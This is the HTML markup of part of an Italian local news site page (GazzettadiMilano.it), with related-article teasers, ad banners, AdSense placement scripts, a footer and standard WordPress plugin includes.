        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/tornano-i-rondo-di-divertimento-ensemble-primo-appuntamento-venerdi-6-alla-fabbrica-del-vapore/"  rel="bookmark" class="td-image-wrap " title="Tornano i Rondò di Divertimento Ensemble, primo appuntamento venerdì 6 alla Fabbrica del Vapore." ><img class="entry-thumb" src="[data-uri]" alt="" title="Tornano i Rondò di Divertimento Ensemble, primo appuntamento venerdì 6 alla Fabbrica del Vapore." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2019/12/DE-Posa-8150.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/tornano-i-rondo-di-divertimento-ensemble-primo-appuntamento-venerdi-6-alla-fabbrica-del-vapore/"  rel="bookmark" title="Tornano i Rondò di Divertimento Ensemble, primo appuntamento venerdì 6 alla Fabbrica del Vapore.">Tornano i Rondò di Divertimento Ensemble, primo appuntamento venerdì 6 alla...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-03T13:56:33+02:00" >3 Dicembre 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/sala-inaugura-sala-inaugura-allianz-cloud/"  rel="bookmark" class="td-image-wrap " title="Sala inaugura Sala inaugura Allianz Cloud" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sala inaugura Sala inaugura Allianz Cloud" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2019/06/c483b4e39a9e6cb9d8bc7d4b4bedba5d.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/sala-inaugura-sala-inaugura-allianz-cloud/"  rel="bookmark" title="Sala inaugura Sala inaugura Allianz Cloud">Sala inaugura Sala inaugura Allianz Cloud</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-15T11:57:46+02:00" >15 Giugno 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/taxi-tar-non-sospende-il-bando-associazioni-se-ci-sara-danno-il-comune-dovra-risarcirlo/"  rel="bookmark" class="td-image-wrap " title="Taxi, Tar non sospende il bando, associazioni: se ci sarà danno il Comune dovrà risarcirlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Taxi, Tar non sospende il bando, associazioni: se ci sarà danno il Comune dovrà risarcirlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/11/taxi.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/taxi-tar-non-sospende-il-bando-associazioni-se-ci-sara-danno-il-comune-dovra-risarcirlo/"  rel="bookmark" title="Taxi, Tar non sospende il bando, associazioni: se ci sarà danno il Comune dovrà risarcirlo">Taxi, Tar non sospende il bando, associazioni: se ci sarà danno...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-20T13:23:53+02:00" >20 Aprile 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/da-lindt-20-000-uova-di-pasqua-per-gli-ospedali-lombardi-e-non-solo/"  rel="bookmark" class="td-image-wrap " title="Da Lindt 20.000 uova di Pasqua per gli ospedali lombardi e non solo." ><img class="entry-thumb" src="[data-uri]" alt="" title="Da Lindt 20.000 uova di Pasqua per gli ospedali lombardi e non solo." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/04/lindt.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/da-lindt-20-000-uova-di-pasqua-per-gli-ospedali-lombardi-e-non-solo/"  rel="bookmark" title="Da Lindt 20.000 uova di Pasqua per gli ospedali lombardi e non solo.">Da Lindt 20.000 uova di Pasqua per gli ospedali lombardi e...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-09T20:04:13+02:00" >9 Aprile 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/inter-a-san-siro-la-festa-pari-con-la-lazio-marotta-rassicura/"  rel="bookmark" class="td-image-wrap " title="Inter, a San Siro la festa, pari con la Lazio, Marotta rassicura" ><img class="entry-thumb" src="[data-uri]" alt="" title="Inter, a San Siro la festa, pari con la Lazio, Marotta rassicura" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/05/inzaghicoppa.webp?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/inter-a-san-siro-la-festa-pari-con-la-lazio-marotta-rassicura/"  rel="bookmark" title="Inter, a San Siro la festa, pari con la Lazio, Marotta rassicura">Inter, a San Siro la festa, pari con la Lazio, Marotta...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-20T09:29:03+02:00" >20 Maggio 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/poste-italiane-secondo-appuntamento-con-leducazione-finanziaria-giovedi-21/"  rel="bookmark" class="td-image-wrap " title="Poste Italiane, secondo appuntamento con l&#8217;educazione finanziaria giovedì 21." ><img class="entry-thumb" src="[data-uri]" alt="" title="Poste Italiane, secondo appuntamento con l&#8217;educazione finanziaria giovedì 21." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/04/pillole-educazione-finanziaria.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/poste-italiane-secondo-appuntamento-con-leducazione-finanziaria-giovedi-21/"  rel="bookmark" title="Poste Italiane, secondo appuntamento con l&#8217;educazione finanziaria giovedì 21.">Poste Italiane, secondo appuntamento con l&#8217;educazione finanziaria giovedì 21.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-20T15:30:35+02:00" >20 Aprile 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/gli-ultimi-appuntamenti-del-carnevale-ambrosiano-allo-spirit-de-milan/"  rel="bookmark" class="td-image-wrap " title="Gli ultimi appuntamenti del Carnevale Ambrosiano allo Spirit de Milan." ><img class="entry-thumb" src="[data-uri]" alt="" title="Gli ultimi appuntamenti del Carnevale Ambrosiano allo Spirit de Milan." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/Spirit-de-Milan_febbraio-2023-2.jpeg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/gli-ultimi-appuntamenti-del-carnevale-ambrosiano-allo-spirit-de-milan/"  rel="bookmark" title="Gli ultimi appuntamenti del Carnevale Ambrosiano allo Spirit de Milan.">Gli ultimi appuntamenti del Carnevale Ambrosiano allo Spirit de Milan.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-21T16:12:09+02:00" >21 Febbraio 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="vedi di più" id="next-page-tdi_35" data-td_block_id="tdi_35">vedi di più<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_36 td_block_template_1 ">

<style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}.tdi_36 .td_spot_img_all img,.tdi_36 .td_spot_img_tl img,.tdi_36 .td_spot_img_tp img,.tdi_36 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_37 td_block_template_1 ">

<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37.td-a-rec-img{text-align:left}.tdi_37.td-a-rec-img img{margin:0 auto 0 0}.tdi_37 .td_spot_img_all img,.tdi_37 .td_spot_img_tl img,.tdi_37 .td_spot_img_tp img,.tdi_37 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_37.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_38 td_block_template_1">
<style>.tdi_38.td-a-rec{text-align:center}.tdi_38.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_38 .td-element-style{z-index:-1}.tdi_38.td-a-rec-img{text-align:left}.tdi_38.td-a-rec-img img{margin:0 auto 0 0}.tdi_38 .td_spot_img_all img,.tdi_38 .td_spot_img_tl img,.tdi_38 .td_spot_img_tp img,.tdi_38 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_38.td-a-rec-img{text-align:center}}</style><a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/Messaggi-di-Benessere-magazine-nr.2-2025.pdf"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/MDB-BANNER.jpg" alt="download numero 2 del magazine Messaggi di Benessere"></a></p>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.boardgamebazar.com"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/borad-games-bazar-banner-300x600-1.jpg" alt="BoardGameBazar.com il sito web di acquisto e scambio dei migliori giochi da tavolo. Tutti i giochi da tavolo più famosi li trovi solo su BoardGameBazar.com . Scambia il tuo gioco da tavolo usato con un altro utente oppure mettilo in vendita"></a></p>
<a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>
<a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p>
<a href="https://www.gruppogalileus.com/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/gruppo-galileus-sidebanner.png" alt="Galileus è una realtà che un’esperienza ultra ventennale nel comparto immobiliare e aziendale,  con conoscenza approfondita non solo nella mediazione, ma anche nei settori sottostanti quali : progettazione architettonica, costruzione, direzione lavori, interior design, gestione immobili, finanza, legale, catastale, comunicazione, marketing e sistemi di negoziazione,  sia in ambito Nazionale che Estero."></a></p>
<a href="https://www.gazzettadellalombardia.it"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/10/GAZLOMB.jpg" alt="notizie da tutti i territori della regione Lombardia"></a></p>
<a href="https://www.bebamalficoast.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/BEBAMALFICOAST.jpg" alt="B&B Amalfi Coast Salerno al centro di Salerno"></a></p>
<a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p>
<a href="https://www.kyneticsocial.it"><img src="https://www.saporicondivisi.com/wp-content/uploads/2021/05/kyneticsocial-banner.png" alt="acquistare mi piace facebook e follower instagram"></a></p></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadimilano.it/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/07/Logo-Gazzette-Milano-white.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia" title=""  width="1100" height="232"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Milano e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© GazzettadiMilano.it testata giornalistica registrata il 10 Maggio 2023 al n.58 del registro della Stampa del Tribunale di Milano.
<br>
Direttore: Pietro Pizzolla
<br>
Direttore editoriale: Agostino Marotta
<br>
WhatsApp & mobile: 351.5646236<br>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1509">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:redazione@gazzettadimilano.it">redazione@gazzettadimilano.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI SU</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2826"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">Redazione e Contatti</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-6245"><a rel="privacy-policy" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></li>
<li id="menu-item-77668" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77668"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">Pubblicità e Partnership</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Milano Napoli Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 697774cba2fac
    -->

    
<div class="joinchat joinchat--right" data-settings='{"telephone":"393515646236","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"Ciao, per l\u0027invio di comunicati stampa utilizza l\u0027email info@gazzettadimilano.it\nPer informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.","message_hash":"6559391b"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>WhatsApp GazzettadiMilano.it</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Chiudi"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Ciao, per l&#039;invio di comunicati stampa utilizza l&#039;email info@gazzettadimilano.it .<br>Per informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Parla con noi</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LCJ3X2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='joinchat-css' href='https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"143630311","post":"0","tz":"2","srv":"www.gazzettadimilano.it","arch_tag":"juana-de-la-cruz-o-le-insidie-della-fede","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "143630311", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>


<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

